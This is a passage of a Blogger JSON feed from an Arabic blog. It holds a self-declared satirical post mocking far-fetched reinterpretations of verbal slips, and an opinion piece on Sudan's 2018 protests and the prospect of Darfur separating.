والتوظيف"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZ4Fi3BbXKlw7-Pf7sDRXcf1EjN4kJcy912ewB8OsiswrUHbselRBZXzU7ByoRZXUfRMz2eOpWEfOPW4AfbJcdbeKDrIZblsbxkjdmfN7MTeAn6yePT-AmgM-ZzSEeOXfNBrK0qkDD28S\/s72-c\/%25D8%25A7%25D9%2584%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584-%25D9%2584%25D8%25A7%25D8%25AE%25D8%25AA%25D9%258A%25D8%25A7%25D8%25B1-%25D8%25A7%25D9%2584%25D9%2588%25D8%25B8%25D9%258A%25D9%2581%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2586%25D8%25B3%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-937529146284726413"},"published":{"$t":"2019-01-13T07:18:00.002+04:00"},"updated":{"$t":"2019-01-24T07:02:54.911+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"التفسير الابتكاري في ضبح الشاي وشرب البقر والأضاحي"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW-TFeklsCvRFBnE2hCXjgFQBUt1q7Ij4uQphgiTJHNmHPRL1fU5ybX2vWiZM05J9IQnCtG5ZNqpJDiRgZ-wKViLOHWhG64gCx8fSEOOylprxeQpMfRzoZXfzfa6bG7bkvaoBY89K58Ery\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"640\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW-TFeklsCvRFBnE2hCXjgFQBUt1q7Ij4uQphgiTJHNmHPRL1fU5ybX2vWiZM05J9IQnCtG5ZNqpJDiRgZ-wKViLOHWhG64gCx8fSEOOylprxeQpMfRzoZXfzfa6bG7bkvaoBY89K58Ery\/s320\/maxresdefault.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eمقال هزلي ساخر:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eعجيب هذا الزمان الذي أطل علينا \"برجال\" لم\nيتجاوزا فقط حدود المنطق في تفسير الآيات القرآنية والأحاديث النبوية حسب الأهواء\nفقط، بل تجاوزا كل حدود العقلانية في قلب\u0026nbsp;\nالكلمات وتحريفها، فالبعض في خطبه الجماهيرية فسر أية القصاص تفسيرًا فاق\nفي مكره وابتكاره اشهر الحياكين خبرة ومهارة ليصنع له ثوبًا عساه يستر عيوبًا عظمت\nحتى صارت \u0026nbsp;نجومًا في كبد السماء \u003Cb\u003Eلا سبيل\nلاخفائها إلا بقتل الناظرين إليها\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eولأن زلات اللسان تأبى إلا أن تأتي تباعًا، على شاكلة\n\"\u003Cb\u003Eضبح الشاي\u003C\/b\u003E\" \u003Cb\u003Eو\"شرب البقر\"\u003C\/b\u003E. جاء هذا المقال \u003Cb\u003Eهزليًا\nبالدرجة الأولى \u003C\/b\u003Eساخرًا مما وصل إليه حالنا، ولأن الوضع فاق حدود العقل\nوالمنطق، كان لا بد من تناول هذا الموضوع بالهزل تارة والسخرية تارة أخرى. للوقوف\nعلى التفسير المقاصدي لتلك الألفاظ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 20.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eيذكر البعض أن كلمة \"\u003Cb\u003Eضبح الشاي\u003C\/b\u003E\" ليس\nالمقصود بها الشاي الذي نرتشف منه عدة مرات يوميًا، ولكن بالعودة لكتب تفسير الأحلام\nوجد أن المقصود بها في لغة أهل \"ستات الشاي\" (\u003Cb\u003Eالشاة\u003C\/b\u003E) حيث\nينطقونها (شاي) بتحويل التاء المربوطة إلى ياء، وهذا ما ذكره وأكد عليه عدد من\nخبراء شرب الشاي، وبذلك يتضح بعد مراجعة تلك المصادر الموثوق منها أن التفسير\nالمقاصدي لكلمة \"ضبح الشاي\" ما هو إلا (ضبح الشاة) بلغة أهل \"ستات\nالشاي\". اذن فلا حرج في استخدام الكلمة وهي صحيحة مائة في المائة. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 20.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eوفي الاتجاه المعاكس تمامًا نجد كلمة \"شرب البقر\"\n\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eولتوضيح المعاني المقصودة كان لا بد لنا من استخدام علم\nالمنطق للوصول إلى التفسير المقاصدي من وراء كلمة \"شرب البقر\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eفالأبقار يستخدم منها لبنها ودماؤها للشرب، وحسب ما\nذكرته بعض المصادر العلمية ومنها قناة (ناشيونال جه ومشى) أن قبائل الماساي تشرب\nدماء الأبقار، وهذه حقيقة مثبتة، كما أن نسبة كبيرة من البشر تشرب لبن\nالأبقار، إذن نخلص لنتيجة علمية هامة أن بعض البشر يشربون لبن الأبقار ودماؤها أيضًا. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eوبالعودة إلى علم المنطق، وتحديدًا لنقطة الجزئيات\nوالكليات، فإن ما ذكر بأن شرب الأبقار يعتبر صحيحًا مائة في المائة من حيث أن من\nقال بذلك\u003Cb\u003E أطلق الجزء وهو يقصد الكل\u003C\/b\u003E. فالمعلوم لدى الجميع أن البقر (\u003Cb\u003Eكل\u003C\/b\u003E)\nلا يتم شربها ولكن يتم شرب لبنها ودماؤها كما ذكر عند الماساي، (\u003Cb\u003Eجزء\u003C\/b\u003E).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eنخلص إلى أن الكلمات المستخدمة \"ضبح الشاي\"\nو\"شرب البقر\" صحيحة مائة بالمائة خاصة بعد الرجوع إلى التفاسير السابقة\nوأراء المختصين بهذا الشأن وهي كلمات لا غبار عليها من حيث الاستخدام.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20.0pt;\"\u003Eتم تقديم هذا المقال إلى جمعية (شر البلية ما يضحك)، لنيل\nالضحكة والبسمة من قارئ المقال الكريم.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/937529146284726413\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/937529146284726413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/937529146284726413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/01\/blog-post.html","title":"التفسير الابتكاري في ضبح الشاي وشرب البقر والأضاحي"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW-TFeklsCvRFBnE2hCXjgFQBUt1q7Ij4uQphgiTJHNmHPRL1fU5ybX2vWiZM05J9IQnCtG5ZNqpJDiRgZ-wKViLOHWhG64gCx8fSEOOylprxeQpMfRzoZXfzfa6bG7bkvaoBY89K58Ery\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-1255197379026680111"},"published":{"$t":"2018-12-28T00:14:00.000+04:00"},"updated":{"$t":"2019-02-26T08:15:49.811+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"جمهورية غرب السودان"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8r37ukZq1PB4D-KSjmnwzbob0-tKQnqS8_wzo9w79xFVuAmK8W_Zf4ABjUPpe5qr89x4HNlavQcQQR7O_qhDC5syYHmIQFgpXGGEBWYoJkOwCRGFD6cdDzwoOcD3KUGnmpRAgb-NtzRv\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"250\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8r37ukZq1PB4D-KSjmnwzbob0-tKQnqS8_wzo9w79xFVuAmK8W_Zf4ABjUPpe5qr89x4HNlavQcQQR7O_qhDC5syYHmIQFgpXGGEBWYoJkOwCRGFD6cdDzwoOcD3KUGnmpRAgb-NtzRv\/s320\/download+%25282%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eهذا المقال ليس\nتحليلًا للأحداث الجارية في السودان حاليًا من احتجاجات ومظاهرات، ولا يصف أو يصنف\nما يدور من ثورة ضد النظام، إنما هو قراءة أو نظرة استشرافية إلى المستقبل على ضوء\nالأحداث الجارية في مختلف مدن السودان.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوسوف أتناول هذا التحليل في ضوء محاولة استعراض عدد من النقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالتي لها تأثير مباشر في مستقبل السودان على المدى القريب.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالأوضاع الاقتصادية:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eبدأت الاحتجاجات الشعبية كرد فعل لتردي الأوضاع الاقتصادية\nفي السودان، وسط أزمات تتصاعد واحدة تلو الأخرى، حيث لا يوجد مبرر يفسر هذا التردي بهذه الصورة وتلك الدرجة، في بلد\nيمتلك الكثير من الموارد والثروات الطبيعية،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eبل وصل الأمر بالبعض إلى الاعتقاد بأن تردي الأوضاع نتيجة قرارات وسياسات\nممنهجة من النظام لتدمير اقتصاد البلاد. الأمر الذي كان له نتائج مباشرة تمثلت في\nهجرة الكفاءات، وروؤس الأموال والمستثمرين السودانيين إلى دول الجوار، ورغم تزايد\nالمؤشرات على ضيق المواطن السوداني من الأوضاع الاقتصادية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإلا أنه لم يتم إتخاذ أي تدابير تعمل على حل الضائقة الاقتصادية، بل تم اتخاذ اجراءات تهدف إلى زيادتها وكأنما هو\nحلم لدى البعض بوصول أوضاع الاحتجاجات إلى ما هي عليه الآن لحاجة في نفس يعقوب\nقضاها. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالأوضاع الأمنية:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eكما أن تردي الأوضاع الأمنية وضعف سيطرة الدولة على\nمختلف ولايات السودان، وعدم توفر أجهزة مؤسسية نظامية شرطية قائمة تخدم السودان\nكدولة وليس كنظام، هذا الوضع ساهم في سهولة تفجر الاحتجاجات بالولايات البعيدة عن\nالعاصمة بالدرجة الأولى، حيث يقل تواجد الدولة المؤسسي، وهو مؤشر خطير يدفع في\nاتجاه فقدان الدولة لهذه الأقاليم، ومنها دارفور، كما أن انسحاب قوات حفظ السلام\nالدولية \"يوناميد\" من 11 موقعًا بدارفور، وتسليمها للحكومة السودانية مؤخرًا\nبموجب اتفاقات موقعة بهذا الشأن، وإنسحاب قوات الدعم السريع من دارفور وقدومها\nللخرطوم في الأسبوعين الماضيين لا بد أن تكون له قراءاته في ضوء الأحداث الجارية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالأوضاع السياسية:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن تدمير البنية التحتية السياسية للأحزاب السياسية\nالسودانية العريقة، من خلال بث الخلافات بين قادتها مما أدى إلى احداث انشقاقات\nوانقسامات داخل الأحزاب السياسية، كان من نتيجتها فقدان جزء كبير من الأرضية\nالشعبية لتلك الأحزاب وبالتالي فعاليتها، وفقدت بوصلتها في قيادة آمال وطموح\nالشعب، وأصبحت لا تعبر إلا عن طموحات قادتها. والمعضلة الآن في غياب قيادة بديلة\nذات رؤية رشيدة يؤمن بها الشعب لتقود السودان إلى بر الأمان. \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالفوضى الخلاقة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن ثورات الربيع العربي، وإن بدأت سلمية، إلا أن هناك\nالكثير من التدخلات من أصحاب الأجندات الخاصة ودول ذات اطماع خارجية استطاعت تطويع\nهذه الثورات في خلق حالة من الفوضى كان من نتيجتها ضعف مؤسسات الدولة وانهيارها،\nبل تطور الوضع إلى صراع مسلح بين جماعات مختلفة داخل الدولة الواحدة حتى انفرط\nعقدها، وليس هذا الوضع ببيعد عن السودان، ولا يخفى على أحد الدعم الذي تتلقاه\nالجماعات المسلحة المختلفة في السودان وإمدادها بالمال والسلاح، ومنها الجماعات\nالمسلحة بدارفور.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن تصريحات بعض المسؤولين السودانيين بشأن وجود عناصر\nمندسة تلقت تدريبها في دول أجنبية سماها، يجب النظر إليها بمحمل الجد، وهذا ليس\nدفاعا عن النظام، بل مثل هذه التصريحات تؤدي إلى تغييب العقل المدرك لدى عامة\nالشعب، واستفراز مشاعره الوطنية، والدفع في اتجاه زيادة الثورة واشتعال الاحتجاجات\nوخلق حالة من الفوضى الخلاقة، لإيجاد قائمة من الإعذار في\u0026nbsp;حالة انفصال\nدارفور.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يقول البعض إن الشعب السوداني قد قام فيما سبق بعدد\nمن الثورات ضد أنظمة حكم فاسدة، ولم يحدث ما ترمي إليه من حالة الفوضى، قد يكون\nهذا صحيحًا، 